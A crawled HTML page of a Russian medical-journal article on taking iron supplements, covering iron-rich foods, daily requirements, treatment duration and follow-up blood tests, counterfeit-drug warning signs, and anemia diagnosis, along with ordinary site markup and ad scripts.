

--- FILE ---
content_type: text/html
request_url: https://egormedutch.ru/preparaty-zeleza/
body_size: 37773
content:
<!DOCTYPE html>
<html lang="ru-RU">
<head>
	<meta charset="UTF-8" />
	<meta name="viewport" content="width=device-width, initial-scale=1.0" />
	<meta http-equiv="X-UA-Compatible" content="ie=edge" />
	<meta name='robots' content='index, follow, max-image-preview:large, max-snippet:-1, max-video-preview:-1' />

	<!-- This site is optimized with the Yoast SEO plugin v17.0 - https://yoast.com/wordpress/plugins/seo/ -->
	<title>Как принимать препараты железа</title>
	<meta name="description" content="Если выявлен железодефицит и анемия, необходимо длительное лечение препаратами железа. С чем их можно принимать, а с чем нельзя, можно ли менять дозировку и как. Какие анализы сдавать и стоит ли оценивать эффективность лечения." />
	<link rel="canonical" href="https://egormedutch.ru/preparaty-zeleza/" />
	<meta property="og:locale" content="ru_RU" />
	<meta property="og:type" content="article" />
	<meta property="og:title" content="Как принимать препараты железа" />
	<meta property="og:description" content="Если выявлен железодефицит и анемия, необходимо длительное лечение препаратами железа. С чем их можно принимать, а с чем нельзя, можно ли менять дозировку и как. Какие анализы сдавать и стоит ли оценивать эффективность лечения." />
	<meta property="og:url" content="https://egormedutch.ru/preparaty-zeleza/" />
	<meta property="og:site_name" content="egormedutch.ru" />
	<meta property="article:published_time" content="2021-06-03T00:00:00+00:00" />
	<meta property="og:image" content="https://egormedutch.ru/wp-content/uploads/9/b/2/9b20582a587392b77b13e2d61e1683a1.jpeg" />
	<meta property="og:image:width" content="491" />
	<meta property="og:image:height" content="320" />
	<meta name="twitter:card" content="summary_large_image" />
	<meta name="twitter:label1" content="Написано автором" />
	<meta name="twitter:data1" content="abukreev" />
	<script type="application/ld+json" class="yoast-schema-graph">{"@context":"https://schema.org","@graph":[{"@type":"WebSite","@id":"https://egormedutch.ru/#website","url":"https://egormedutch.ru/","name":"egormedutch.ru","description":"\u0418\u043d\u0442\u0435\u0440\u043d\u0435\u0442-\u044d\u043d\u0446\u0438\u043a\u043b\u043e\u043f\u0435\u0434\u0438\u044f \u043f\u0440\u043e \u043c\u0435\u0434\u0438\u0446\u0438\u043d\u0443","potentialAction":[{"@type":"SearchAction","target":{"@type":"EntryPoint","urlTemplate":"https://egormedutch.ru/?s={search_term_string}"},"query-input":"required name=search_term_string"}],"inLanguage":"ru-RU"},{"@type":"ImageObject","@id":"https://egormedutch.ru/preparaty-zeleza/#primaryimage","inLanguage":"ru-RU","url":"https://egormedutch.ru/wp-content/uploads/9/b/2/9b20582a587392b77b13e2d61e1683a1.jpeg","contentUrl":"https://egormedutch.ru/wp-content/uploads/9/b/2/9b20582a587392b77b13e2d61e1683a1.jpeg","width":491,"height":320},{"@type":"WebPage","@id":"https://egormedutch.ru/preparaty-zeleza/#webpage","url":"https://egormedutch.ru/preparaty-zeleza/","name":"\u041a\u0430\u043a \u043f\u0440\u0438\u043d\u0438\u043c\u0430\u0442\u044c \u043f\u0440\u0435\u043f\u0430\u0440\u0430\u0442\u044b \u0436\u0435\u043b\u0435\u0437\u0430","isPartOf":{"@id":"https://egormedutch.ru/#website"},"primaryImageOfPage":{"@id":"https://egormedutch.ru/preparaty-zeleza/#primaryimage"},"datePublished":"2021-06-03T00:00:00+00:00","dateModified":"2021-06-03T00:00:00+00:00","author":{"@id":"https://egormedutch.ru/#/schema/person/25ae856ac7994850fde6304d49c1cbe5"},"description":"\u0415\u0441\u043b\u0438 \u0432\u044b\u044f\u0432\u043b\u0435\u043d \u0436\u0435\u043b\u0435\u0437\u043e\u0434\u0435\u0444\u0438\u0446\u0438\u0442 \u0438 \u0430\u043d\u0435\u043c\u0438\u044f, \u043d\u0435\u043e\u0431\u0445\u043e\u0434\u0438\u043c\u043e \u0434\u043b\u0438\u0442\u0435\u043b\u044c\u043d\u043e\u0435 \u043b\u0435\u0447\u0435\u043d\u0438\u0435 \u043f\u0440\u0435\u043f\u0430\u0440\u0430\u0442\u0430\u043c\u0438 \u0436\u0435\u043b\u0435\u0437\u0430. \u0421 \u0447\u0435\u043c \u0438\u0445 \u043c\u043e\u0436\u043d\u043e \u043f\u0440\u0438\u043d\u0438\u043c\u0430\u0442\u044c, \u0430 \u0441 \u0447\u0435\u043c \u043d\u0435\u043b\u044c\u0437\u044f, \u043c\u043e\u0436\u043d\u043e \u043b\u0438 \u043c\u0435\u043d\u044f\u0442\u044c \u0434\u043e\u0437\u0438\u0440\u043e\u0432\u043a\u0443 \u0438 \u043a\u0430\u043a. \u041a\u0430\u043a\u0438\u0435 \u0430\u043d\u0430\u043b\u0438\u0437\u044b \u0441\u0434\u0430\u0432\u0430\u0442\u044c \u0438 \u0441\u0442\u043e\u0438\u0442 \u043b\u0438 \u043e\u0446\u0435\u043d\u0438\u0432\u0430\u0442\u044c \u044d\u0444\u0444\u0435\u043a\u0442\u0438\u0432\u043d\u043e\u0441\u0442\u044c \u043b\u0435\u0447\u0435\u043d\u0438\u044f.","breadcrumb":{"@id":"https://egormedutch.ru/preparaty-zeleza/#breadcrumb"},"inLanguage":"ru-RU","potentialAction":[{"@type":"ReadAction","target":["https://egormedutch.ru/preparaty-zeleza/"]}]},{"@type":"BreadcrumbList","@id":"https://egormedutch.ru/preparaty-zeleza/#breadcrumb","itemListElement":[{"@type":"ListItem","position":1,"name":"Home","item":"https://egormedutch.ru/"},{"@type":"ListItem","position":2,"name":"\u041a\u0430\u043a \u043f\u0440\u0438\u043d\u0438\u043c\u0430\u0442\u044c \u043f\u0440\u0435\u043f\u0430\u0440\u0430\u0442\u044b \u0436\u0435\u043b\u0435\u0437\u0430"}]},{"@type":"Person","@id":"https://egormedutch.ru/#/schema/person/25ae856ac7994850fde6304d49c1cbe5","name":"abukreev","image":{"@type":"ImageObject","@id":"https://egormedutch.ru/#personlogo","inLanguage":"ru-RU","url":"https://secure.gravatar.com/avatar/76ac36c2c97a0c9cafff1e4931d69ddc?s=96&d=mm&r=g","contentUrl":"https://secure.gravatar.com/avatar/76ac36c2c97a0c9cafff1e4931d69ddc?s=96&d=mm&r=g","caption":"abukreev"},"sameAs":["https://egormedutch.ru"]}]}</script>
	<!-- / Yoast SEO plugin. -->


<link rel='dns-prefetch' href='//s.w.org' />
<link rel='stylesheet' id='wp-block-library-css' href='/wp-includes/css/dist/block-library/style.min.css?ver=5.8.7' type='text/css' media='all' />
<link rel='stylesheet' id='contact-form-7-css' href='/wp-content/plugins/contact-form-7/includes/css/styles.css?ver=5.4.2' type='text/css' media='all' />
<link rel='stylesheet' id='toc-screen-css' href='/wp-content/plugins/table-of-contents-plus/screen.min.css?ver=2106' type='text/css' media='all' />
<link rel='stylesheet' id='wp-pagenavi-css' href='/wp-content/plugins/wp-pagenavi/pagenavi-css.css?ver=2.70' type='text/css' media='all' />
<link rel='stylesheet' id='tw_template-1-css' href='https://fonts.googleapis.com/css2?family=Ubuntu&#038;weight=300,400,500,700&#038;family=Montserrat&#038;weight=400,700&#038;subset=cyrillic&#038;display=swap' type='text/css' media='all' />
<link rel='stylesheet' id='tw_template-css' href='/wp-content/themes/rusup/assets/css/style.css' type='text/css' media='all' />
<link rel='stylesheet' id='tw_fancybox-css' href='/wp-content/themes/rusup/assets/plugins/fancybox/jquery.fancybox.css' type='text/css' media='all' />
<link rel='stylesheet' id='easy-responsive-shortcodes-css' href='/wp-content/plugins/easy-responsive-shortcodes/css/easy-responsive-shortcodes.css?ver=1.0' type='text/css' media='all' />
<link rel='stylesheet' id='font-awesome-css' href='/wp-content/plugins/easy-responsive-shortcodes/css/font-awesome.css?ver=4.2.0' type='text/css' media='all' />
<link rel='stylesheet' id='tablepress-default-css' href='/wp-content/plugins/tablepress/css/default.min.css?ver=1.14' type='text/css' media='all' />
<link rel='stylesheet' id='fancybox-css' href='/wp-content/plugins/easy-fancybox/css/jquery.fancybox.min.css?ver=1.3.24' type='text/css' media='screen' />
<script type='text/javascript' src='https://egormedutch.ru/wp-includes/js/jquery/jquery.min.js?ver=3.6.0' id='jquery-core-js'></script>
<script>window.yaContextCb = window.yaContextCb || []</script><script src="https://yandex.ru/ads/system/context.js" async></script><script src='https://news.2xclick.ru/loader.js' async></script><style type="text/css">div#toc_container {background: #f9f9f9;border: 1px solid #ebebeb;width: 90%;}</style>	<style>
		.container_box {background-color:#ffffff;}
 		.header_box.front { display: block;position: relative;background-size: cover; background-repeat: no-repeat;}
		.header_box { background: url(); background-repeat: no-repeat; display: block;position: relative;background-size: cover;}
		h1 {font-size: 24px; color: #000000}
		.title_box, .title_box h1 {background:none;display:block; font-size: 24px; color: #000000;}
		h2 {font-size: 22px; color: #000000}
		h3 {font-size: 20px; color: #000000}
		h4 {font-size: 18px; color: #000000}
		.title_box {font-size: 30px; background: #CE2D55; -webkit-background-clip: text;  -webkit-text-fill-color: transparent; }
		.header_box .title:after, .popular_box .title:before, .popular_box .buttons span {background-color: rgba(193, 210, 226, 0.5);}
		.header_box .title:after:hover, .popular_box .title:before:hover {background-color: rgba(193, 210, 226, 0.5);}
		.social_box .like {background: radial-gradient(#EACE57, #CE2D55 70%);}
		.wp-caption-text, .comment-respond, .social_box {background-color:#ffffff;}
		.button, .pagination a, input[type=submit] {border:3px solid #bbe552; color:#bbe552;;}
		.button:hover, .pagination a:hover ,input[type=submit]:hover {border:3px solid #CE2D55; background-color:#CE2D55; color:#ffffff;}
		.header_box input[type=submit] {background-color:#bbe552;}
		.header_box input[type=submit]:hover {background-color:#CE2D55;}
		.posts_box .item:hover {border:3px solid #CE2D55;}
		.posts_box .title:hover {color: #CE2D55;}
		a, .content p, .content ul li, .content ol li {color:#3c2e3f; font-size:16px; }
		/*Настройка цвета меню и тени меню*/
		.header_box .menu {background: #CE2D55; box-shadow: 0 17px 38px rgb(49, 131, 190);}
		.header_box .menu li.active>a, .header_box .menu li:hover a {background-color: #F0CD38;}
		/*Установка цвета текста ссылок в меню*/
		.header_box .menu a {color: #ffffff;}
		.header_box .menu a:before {background: #F0CD38 50% 50% no-repeat;}
		/*Настройки иконок в меню*/
		.header_box .menu li:nth-child(1)[id^="menu-item-"] > a:before {background-image: url('https://egormedutch.ru/wp-content/themes/rusup/assets/images/ico_menu_1.svg');}
		.header_box .menu li:nth-child(2)[id^="menu-item-"] > a:before {background-image: url('https://egormedutch.ru/wp-content/themes/rusup/assets/images/ico_menu_2.svg');}
		.header_box .menu li:nth-child(3)[id^="menu-item-"] > a:before {background-image: url('https://egormedutch.ru/wp-content/themes/rusup/assets/images/ico_menu_3.svg');}
		.header_box .menu li:nth-child(4)[id^="menu-item-"] > a:before {background-image: url('https://egormedutch.ru/wp-content/themes/rusup/assets/images/ico_menu_4.svg');}
        .header_box .menu li[id^="menu-item-"] > a::before { background-size: 70%; }
       	.footer_box .menu a {color:  #4C4C4C}  
        /*Блок "Самое обсуждаемое в шапке*/
		/*.header_box .heading {color: #ff6326;}*/
		/*.header_box .heading:before {background: #ff6326 url(/assets/images/ico_menu_0.svg) 50% 50% no-repeat;}*/
		.logo_box .logo:before {background: url() 100% 100% no-repeat; z-index: 9999; background-size: contain;}
		.logo_box .logo span {background-color: #fcba26; color: #ffffff;}
		.logo_box .logo:hover span {background-color: #f3add1; color: #ffffff; }
		.logo_box .logo {color:#fcba26;}
		.logo_box .logo:hover {color:#fcba26;}
		.popular_box .buttons span.active {background: #F0CD38;}
		.widget_box .featured .title:hover, .footer_box .menu a:hover, .widget_box .discussion .more:hover, .widget_box .discussion .title:hover, .header_box .title:hover, .popular_box .title:hover, .featured_box .link:hover, .discussion_box .title:hover, .discussion_box .more:hover,.posts_box .category:hover,.featured_box .title:hover{color: #fcba26;}
		.featured_box .link:before {background-color: #9ab9d76a;}
		.breadcrumbs_box a:hover {color:#165078;text-decoration: underline;}
		/*Стиль текущей страницы в пагинации*/
		.pagination span {color:#ffffff; background-color: #ff9d26; border-color: #ffa826;}
		/*Стиль маркера номерованных списков*/		
		.content ol>li:before {background-color: #165078;}
		/*Стиль маркера списка "Содержимого*/
		#toc_container li:before {background: #ff9d26;}
	</style>

<style type="text/css">.broken_link, a.broken_link {
	text-decoration: line-through;
}</style><script>var ajaxUrlFlatPM = "https://egormedutch.ru/wp-admin/admin-ajax.php", duplicateFlatPM = true, untilscrollFlatPM = ".flat_pm_end"</script>	

		<script type="text/javascript">
/**
 * Скрипт скроллинга: кнопка наверх
 * css class кнопки: scrollTop
 */

window.top = {};
var sc = window.top;

sc.time = 12; // время прокручивания

sc.goTop = function (time, acceleration) {
	acceleration = acceleration || 0.1;
	time = time || sc.time;

	var dx = 0;
	var dy = 0;
	var bx = 0;
	var by = 0;
	var wx = 0;
	var wy = 0;

	if (document.documentElement) {
		dx = document.documentElement.scrollLeft || 0;
		dy = document.documentElement.scrollTop || 0;
	}
	if (document.body) {
		bx = document.body.scrollLeft || 0;
		by = document.body.scrollTop || 0;
	}
	var wx = window.scrollX || 0;
	var wy = window.scrollY || 0;

	var x = Math.max(wx, Math.max(bx, dx));
	var y = Math.max(wy, Math.max(by, dy));

	var speed = 1 + acceleration;
	window.scrollTo(Math.floor(x / speed), Math.floor(y / speed));
	if(x > 0 || y > 0) {
		var invokeFunction = "window.top.goTop("+ time +")"
		window.setTimeout(invokeFunction, time);
	}
	return false;
}

sc.showHide = function (){
	var a = document.getElementById('gotop');

	if( ! a ){
		// если нет элемента добавляем его
		var a = document.createElement('a');
		a.id = "gotop";
		a.className = "scrollTop";
		a.href = "#";
		a.style.display = "none";
		a.style.position = "fixed";
		a.style.zIndex = "9999";
		a.onclick = function(e){ e.preventDefault(); window.top.goTop(); }
		document.body.appendChild(a);
	}

	var stop = (document.body.scrollTop || document.documentElement.scrollTop);
	if( stop > 300 ){
		a.style.display = 'block';
		sc.smoothopaque(a, 'show', 30, false);
	} else {
		sc.smoothopaque(a, 'hide', 30, function(){a.style.display = 'none';});
	}

	return false;
}

// Плавная смена прозрачности
sc.smoothopaque = function (el, todo, speed, endFunc){
	var 
	startop = Math.round( el.style.opacity * 100 ),
	op = startop,
	endop = (todo == 'show') ? 100 : 0;

	clearTimeout( window['top'].timeout );

	window['top'].timeout = setTimeout(slowopacity, 30);

	function slowopacity(){
		if( startop < endop ){
			op += 5;
			if( op < endop )
				window['top'].timeout = setTimeout(slowopacity, speed);
			else
				(endFunc) && endFunc();
		}
		else {
			op -= 5;
			if( op > endop ){
				window['top'].timeout = setTimeout(slowopacity, speed);
			}
			else
				(endFunc) && endFunc();
		}

		// установка opacity
		el.style.opacity = (op/100);
		el.style.filter = 'alpha(opacity=' + op + ')';
	}
}

if (window.addEventListener){
	window.addEventListener("scroll", sc.showHide, false);
	window.addEventListener("load", sc.showHide, false);
}
else if (window.attachEvent){
	window.attachEvent("onscroll", sc.showHide);
	window.attachEvent("onload", sc.showHide);
}
</script>
	
</head>
<body>
<div id="site">

	<div class="container_box">

		<div class="header_box">

			<div class="fixed">

				<div class="header">

					
					<div class="navigation">

													<div class="logo_box">
								<a href='/' class='logo'>egormedutch<span>ru</span></a>
																	<div class="slogan">Журнал о медицине</div>
															</div>
						
						<form action="https://egormedutch.ru/index.php" method="get" class="search">
							<input type="text" value="" placeholder="Поиск информации на сайте" name="s" />
							<input type="submit" value="" />
						</form>
						
					</div>

					
					
				</div>

			</div>

		</div>

		
			<div class="fixed">

				<div class="wrapper_box">

					<div class="main_box">

						<div class="breadcrumbs_box"><a href='/' class='home'>Home</a><b></b><span class="last">Как принимать препараты железа</span></div>
		


<div class="content_box">

	<div class="content">

		<h1>Как принимать препараты железа</h1>
		<div id="toc_container" class="no_bullets"><p class="toc_title">Содержание:</p><ul class="toc_list"><li><a href='#i'>Продукты с железом</a></li><li><a href='#i-2'>Норма железа</a></li><li><a href='#i-3'>Сроки лечения и анализы</a></li><li><a href='#i-4'>Признаки поддельного лекарства</a></li><li><a href='#i-5'>Особенности и методы диагностики</a></li><li><a href='#i-6'>Дефицит железа</a><ul><li><a href='#i-7'>Симптомы дефицита железа</a></li></ul></li><li><a href='#i-8'>Комментарий эксперта</a></li><li><a href='#i-9'>Показатели нормального обмена железа</a></li><li><a href='#i-10'>Фармакотерапия анемического синдрома</a></li><li><a href='#i-11'>Функции железа</a><ul><li><a href='#i-12'>Обменные процессы</a></li><li><a href='#i-13'>Беременность</a></li><li><a href='#i-14'>Энергия</a></li></ul></li><li><a href='#i-15'>Симптомы железодефицитной анемии (ЖДА, сидеропенического синдрома)</a></li><li><a href='#i-16'>Основные принципы лечения анемического синдрома без лекарств</a></li><li><a href='#i-17'>Заключение</a></li></ul></div>
<div class="flat_pm_start"></div>
<h2><span id="i">Продукты с железом</span></h2>
<p>Существует два основных типа железа, содержащиеся в продуктах питания: гемовое и негемовое.</p>
<p>Гемовое железо поступает в организм из животного белка — мяса или рыбы. Негемовое можно получить из зелени, орехов, бобовых, но его биодоступность составляет 5-12%, в то время как гемового железа — 14-18% . Железо из продуктов животного происхождения усваивается организмом лучше, чем из растительных источников.</p>
<p>Наиболее богаты гемовым железом моллюски, мясные субпродукты, красное мясо, птица и яйца. Также большую порцию железа содержит шоколад — 19% от суточной нормы в 28 г .</p>
<p>Для веганов и вегетарианцев богатым источником железа могут стать гречка, нут, гранат, киноа, бобы, шпинат.</p>
<p>
Важно правильно употреблять пищу, содержащую железо. Продукты, насыщенные этим минералом, хорошо сочетаются с фруктами и овощами с высоким уровнем витамина С
</p>
<p>Такое соседство увеличивает усвоение железа . Продукты, насыщенные кальцием, наоборот, подавляют всасывание железа, поэтому их лучше употреблять в разное время . </p>
<h2><span id="i-2">Норма железа</span></h2>
<div class="relator_box alignleft">

	<span class="thumb" style="background-image: url();"></span>

	<a href='/preparaty-zeleza-pri-anemii/' class='title'>Как долго нужно принимать препараты железа?</a>

</div><p>Рекомендуемая суточная норма потребления железа зависит от возраста, пола, образа жизни и состояния здоровья .</p>
<p>Дети нуждаются в большем количестве железа, чем взрослые: в период роста и формирования организма любые полезные вещества расходуются гораздо быстрее. Дневная норма зависит от возраста ребенка: 4–8 лет — 10 мг, 9–13 лет — 8 мг. Начиная с подросткового возраста, когда у девочек начинается менструация, их суточная потребность в железе увеличивается. </p>
<p>В возрасте 19–50 лет женщины должны получать 18 мг железа каждый день, в то время как мужчинам того же возраста достаточно 8 мг . После наступления менопаузы ежедневная норма <a href='/sutocnaa-norma-zeleza/'>железа для женщин</a> приравнивается к мужской — 8 мг каждый день.</p>
<p>Иногда человеку требуется больше железа, чем обычно. Следить за уровнем железа в крови необходимо при беременности и кормлении, почечной недостаточности, язве или желудочно-кишечных расстройствах, которые препятствуют нормальному усвоению минерала. В случае дефицита следует проконсультироваться с врачом.</p>
</p>
<p><img src="/wp-content/uploads/6/9/9/6996093a0c8c8279ef73635d70bc6f9d.jpeg" alt="" data-src="/wp-content/uploads/2/8/6/286352c43c6005b5a19e16c5d4920f6e.jpeg" /></p>
<p>
К уровню железа необходимо относиться с особенным вниманием спортсменам, поскольку интенсивные тренировки могут разрушать эритроциты. Также следить за этим параметром нужно вегетарианцам и веганам, поскольку железо, получаемое из растительной пищи, усваивается недостаточно
</p>
<h2><span id="i-3">Сроки лечения и анализы</span></h2>
<div class="relator_box alignright">

	<span class="thumb" style="background-image: url(https://egormedutch.ru/wp-content/uploads/9/c/3/9c3f758330a90a8cac2e5d4ecd64d0ca.jpg);"></span>

	<a href='/kalcij/' class='title'>Как принимать препараты кальция</a>

</div><p>Допускается прохождение продолжительного курса приема препаратов железа. На точные сроки влияют симптомы, причины и степень выраженности анемии</p>
<p>
Важно запастись терпением. Повышение уровня гемоглобина и ферритина в крови происходит не быстро
</p>
<p>В среднем пациенты принимают медикаменты в течение 5-6 месяцев. Менее 3-х месяцев обычно недостаточно для полноценного лечения. </p>
<p>Изначально препараты, содержащие железо,  назначаются на 1 месяц. Спустя 5-8 суток сдается общий анализ крови. Врач анализирует результаты и определяет, насколько поднялся уровень ретикулоцитов. Именно этот показатель дает понять, эффективно ли лечение. Критерий носит название «ретикулоцитарный криз». Если уровень ретикулоцитов не стал выше, это может быть по 2 причинам:</p>
<ul>
<li>была назначена маленькая дозировка медикаментов;</li>
<li>у пациента другой вид анемии, не железодефицитный (например, апластическая, гемолитическая или В12 дефицитная анемия).</li>
</ul>
<p>В том случае, когда появляется эффект от употребления препаратов, отмечается ретикулоцитарный криз, т. е. повышение ретикулоцитов, лечение продолжается. Через 1 месяц человек сдает анализы, выявляющие трансферрин, ферритин, общую железосвязывающую способность и ОАК. Дается оценка дозировки назначенного средства.</p>
<h2><span id="i-4">Признаки поддельного лекарства</span></h2>
<div class="relator_box alignleft">

	<span class="thumb" style="background-image: url();"></span>

	<a href='/nehvatka-zeleza-v-organizme-simptomy-u-zensin/' class='title'>Анализы на содержание и обмен железа: зачем назначают и что показывают</a>

</div><p>
	 Фальсификат может быть различен. В соответствии со статистикой ВОЗ от оригинала ненастоящие препараты чаще всего отличаются отсутствием активного вещества («пустышки») или наличием лишних компонентов (менее действенных, но более дешевых), неправильными пропорциями и/или упаковкой.
</p>
<p>
	 Также встречаются копии, которые имеют высокий уровень загрязнения или изготовлены не по технологии. Состав таких препаратов соответствует действительности. Проблема в том, что сроки годности этих лекарств будут меньше или же фармакологическое действие не будет таким, как у оригинала. Только в 1,2% случаев подделка является точной копией подлинного лекарства.
</p>
<p>
	 Также встречается подмена лекарств. Например, вместо таблеток, предназначенных для снижения давления, в блистерах оказываются пилюли, которые повышают его. Такой фальсификат может стать причиной серьезных последствий для здоровья.
</p>
<p>
	 Основные качества фальсификата медикаментозных препаратов:
</p>
<ul>
<li>
<p>
		 Низкая цена. Подделка стоит дешевле оригинала, что делает такой товар более привлекательным для покупателя. Перед покупкой следует сверить стоимость в других аптеках.
	</p>
</li>
<li>
<p>
		 Некачественная упаковка. Для снижения себестоимости, недобросовестный производитель не заботится о внешнем виде продукта – надписи стираются, упаковочный картон не плотный, цвета бледные и выцветшие.
	</p>
</li>
<li>
<p>
		 Наличие орфографических ошибок. В инструкции по применению или на упаковке в словах могут быть допущены ошибки или опечатки.
	</p>
</li>
<li>
<p>
		 Смазанный штрих-код. При проверке поддельных препаратов возникают трудности с его чтением.
	</p>
</li>
<li>
<p>
		 Ксерокопированная инструкция. Четкость шрифта отсутствует, бумага низкого качества и положение вкладыша сбоку. В оригинальных препаратах листок-вкладыш в упаковке строго наполовину разделен пузырьком или пластинками. Напечатаны оригинальные инструкции в типографии, а не напоминают по внешнему виду ксерокопию.</p>
</li>
</ul>
<p>
Также рекомендуется обратить внимание на ряд незаметных неточностей – несовпадение срока годности на упаковке и на самом препарате. В основном речь идет об одной или нескольких цифрах.. Подделывают чаще те лекарства, которые пользуются сезонным спросом
</p>
<p>Также нужно быть внимательным при покупке противовоспалительных, болеутоляющих, противоопухолевых, метаболических и антибактериальных средств. Не исключена фальсификация гормональных лекарств, антидепрессантов и препаратов, предназначенных для лечения желудочно-кишечного тракта.</p>
<p>
	 Подделывают чаще те лекарства, которые пользуются сезонным спросом. Также нужно быть внимательным при покупке противовоспалительных, болеутоляющих, противоопухолевых, метаболических и антибактериальных средств. Не исключена фальсификация гормональных лекарств, антидепрессантов и препаратов, предназначенных для лечения желудочно-кишечного тракта.
</p>
<h2><span id="i-5">Особенности и методы диагностики</span></h2>
<p>
 Диагностика анемии включает в себя не только определение факта снижения уровня гемоглобина. Врач должен разобраться в причинах, оценить общее состояние здоровья, исключить тяжелые патологии, протекающие в скрытой форме, если они не были обнаружены ранее. Для этого могут быть задействованы лабораторные исследования: обязателен развернутый клинический анализ крови. Он поможет оценить размеры, структурные и иные особенности клеток крови.
</p>
<p>
 <img alt="" src="/wp-content/uploads/b/5/0/b505a3b7af374167f9105b5990be34c5.jpeg" data-src="/wp-content/uploads/9/b/2/9b20582a587392b77b13e2d61e1683a1.jpeg" /></p>
<p>
	 Оценивается содержание гемоглобина, эритроцитов, тромбоцитов, лейкоцитов, несколько расчетных эритроцитарных индексов. Эти показатели позволяют получить данные о величине, насыщенности гемоглобином, однородности эритроцитов. Определение ретикулоцитов (молодых эритроцитов) помогает понять характер анемии, а также оценить реактивность кроветворной системы на патологическое состояние. Это также имеет значение для контроля лечения – врач может оценить реакции на проводимый курс терапии.
</p>
<p>
	 Определение эритроцитарных параметров включает в себя оценку следующих показателей:
</p>
<ul>
<li>
<p>
		 количество эритроцитов;
	</p>
</li>
<li>
<p>
		 концентрация гемоглобина;
	</p>
</li>
<li>
<p>
		 средний объем эритроцита;
	</p>
</li>
<li>
<p>
		 гематокрит;
	</p>
</li>
<li>
<p>
		 ширина распределения эритроцитов по объему;
	</p>
</li>
<li>
<p>
		 нормобласты.
	</p>
</li>
</ul>
<p>
	 Оцениваются также средний объем и диаметр красных кровяных телец. Увеличение этих параметров может говорить о дефиците витамина В12. Снижение свидетельствует о нехватке железа.
</p>
<p>
	 Ретикулоцитоз или количественные показатели незрелых эритроцитов может свидетельствовать о тех или иных особенностях активности костного мозга. При апластических анемиях, связанных с угнетением костного мозга, показатель может падать до нуля. Ретикулоцитоз повышается при кровопотерях, гемолитических анемиях.
</p>
<p>
Врач обратит внимание и на те показатели крови, которые напрямую не связаны с эритроцитами. Например, повышение  уровня тромбоцитов может быть следствием ЖДА на фоне хронических кровопотерь
</p>
<p>Если  снижены лейкоциты и тромбоциты, речь может идти об апластической анемии. Обнаружение бластных клеток требует особого внимания, есть высокая вероятность острого лейкоза.
 </p>
<p>
Несмотря на то что лабораторная диагностика имеет решающее значение, важно прибегнуть и к другим методам исследований. В обязательном порядке проводится осмотр — врач оценивает цвет кожных покровов и слизистых
</p>
<p>Пальпация помогает заподозрить возможные нарушения внутренних органов и опухоли. Тщательный опрос позволяет выявить особенности образа жизни, вероятные причины, длительность протекания симптомов.
 </p>
<p>
При симптомах анемии важно обратиться к врачу-терапевту или гематологу. Он направит на необходимые анализы и выскажет предположения относительно причин
</p>
<p>Для их уточнения иногда необходимо прибегнуть к дополнительным инструментам диагностики:
 </p>
<ul>
<li>
	фиброгастродуоденоскопия. Оценка состояния слизистых пищевода, желудка поможет в выявлении желудочных кровотечений; </li>
<li>
<p>
		 УЗИ печени и почек;
	</p>
</li>
<li>
<p>
		 исследование органов малого таза у женщин;
	</p>
</li>
<li>
<p>
		 КТ или МРТ по показаниям;
	</p>
</li>
<li>
<p>
 колоноскопия;
	</p>
</li>
<li>
<p>
 рентгенография легких и пр.
	</p>
</li>
</ul>
<p>
	 Всего перечня диагностических методов не потребуется: специалист выяснит возможные причины и направит на те или иные исследования по показаниям. При необходимости он может направить к другому врачу. Так, если причиной анемии выступают обильные и продолжительные менструации или короткий цикл, потребуется осмотр гинеколога. Обнаружение проблем с деснами (кровоточивость) и <a href='/parodontoz/'>симптомов пародонтоза</a> потребует визита к пародонтологу. Частые носовые кровотечения являются поводом для консультации отоларинголога, оценки параметров артериального давления и пр.
</p>
<h2><span id="i-6">Дефицит железа</span></h2>
<p>Если наступает железодефицит, то ткани и мышцы перестают получать необходимый объем кислорода, который способствует их эффективному функционированию. Это может привести к анемии.</p>
<p>Причины, по которым может наступить анемия :</p>
<ul>
<li>недостаточное поступление железа с пищей;</li>
<li>снижение всасываемости железа из-за нарушения работы ЖКТ;</li>
<li>повышенная потребность в железе во время беременности;</li>
<li>чрезмерные кровопотери (например, во время месячных).</li>
</ul>
